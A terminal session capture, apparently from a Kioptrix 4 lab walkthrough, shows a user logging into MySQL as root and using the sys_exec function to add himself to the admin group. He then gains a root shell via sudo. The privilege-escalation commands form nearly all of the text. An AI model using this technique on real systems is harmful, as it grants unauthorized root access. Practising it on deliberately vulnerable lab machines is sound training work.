 john@Kioptrix4:/var/www$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 96
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.06 sec)
mysql> exit
Bye
john@Kioptrix4:/var/www$ sudo su
[sudo] password for john:
root@Kioptrix4:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/var/www#